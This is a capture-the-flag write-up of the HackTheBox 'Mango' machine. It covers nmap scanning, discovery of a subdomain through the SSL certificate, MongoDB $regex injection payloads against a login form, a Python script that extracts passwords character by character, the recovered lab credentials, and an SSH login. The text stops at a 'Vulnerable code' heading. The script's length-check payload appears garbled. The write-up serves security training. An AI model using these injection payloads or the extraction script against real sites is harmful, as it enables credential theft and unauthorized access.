HackTheBox-Mango Writeup
Mango is a 30 pts box on HackTheBox and it is rated as “Medium”. It has an application running that was vulnerable to mongodb injection. An attacker needs to extract data from db rather than bypassing the login page. After dumping credentials from database attacker is able get the initial access on the box. There is a binary called jjs box that has a suid bit set and it is allowing elevation of privileges.
Initial Enumeration
As always, we start with nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
λ ~/Desktop/htb/machines/mango nmap -sVSC -vv 10.10.10.162 -oA nmap/initial
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 02:42 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:42
Completed NSE at 02:42, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:42
Completed NSE at 02:42, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:42
Completed NSE at 02:42, 0.00s elapsed
Initiating Ping Scan at 02:42
Scanning 10.10.10.162 [4 ports]
Completed Ping Scan at 02:42, 0.14s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 02:42
Scanning mango.htb (10.10.10.162) [1000 ports]
Discovered open port 443/tcp on 10.10.10.162
Discovered open port 80/tcp on 10.10.10.162
Discovered open port 22/tcp on 10.10.10.162
Completed SYN Stealth Scan at 02:42, 1.50s elapsed (1000 total ports)
Initiating Service scan at 02:42
Scanning 3 services on mango.htb (10.10.10.162)
Completed Service scan at 02:42, 12.59s elapsed (3 services on 1 host)
Nmap gave us nothing interesting, a web server and ssh.
After some enumeration, I couldn’t find anything juicy on those ports and started looking at other things

I took a look at the ssl certificate and it gave me another subdomain
I added it to my /etc/hosts file
10.10.10.162 mango.htb staging-order.mango.htb
Content Discovery
Identifying the vulnerability
Name mango was a hint for mongodb and after some basic analysis I saw it was vulnerable to mongodb injection.
You can read the blog post below, it explains everything pretty well
https://nullsweep.com/a-nosql-injection-primer-with-mongo/


Simple bypass methods worked
However, the panel we bypassed was not ready yet
.


So we can simply enumerate it by writing a small script
1
2
3
4




username=admin&password[$regex]=^FUZZ.*&login=login
username=admin&password[$regex]=^tFUZZ.*&login=login
username=admin&password[$regex]=^t9FUZZ.*&login=login
...
## Automated script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
import requests
import string
import sys
username='admin'
password=''
url ='http://staging-order.mango.htb/index.php'
headers = {"Content-Type": "application/x-www-form-urlencoded"}
s = requests.Session()
length = 0
sys.stdout.write("Fuzzing started for username : {}\n".format(username))
# getting password length
for i in range(20,1,-1):
payload='username={}&password[$regex]=.}&login=login'.format(username,str(i))
response = s.post(
url,allow_redirects=False,
data=payload,
headers=headers
)
if response.status_code == 302:
length = i
sys.stdout.write("Password is {} char long \r".format(str(i)))
sys.stdout.flush()
break
sys.stdout.write("\n")
# extracting data
i = 0
while True:
for c in string.printable:
if c not in ['*','+','.','?','|','\\','&', '$']: # whitelist
payload='username={}&password[$regex]=^{}.*&login=login'.format(username,password + c)
response = s.post(
url,allow_redirects=False,
data=payload,
headers=headers
)
if response.status_code == 302:
password += c
i += 1
sys.stdout.write("Fuzzing password : {} \r".format(password))
sys.stdout.flush()
if i == length :
sys.stdout.write("username : {} // password : {} \n".format(username,password))
sys.exit(1)
break

admin : t9KcS3>!0B#2
mango : h3mXK8RhU~f{]f5H
Initial Access

Used the creds above
ssh mango@mango.htb su admin
we got user.txt !
Vulnerable code
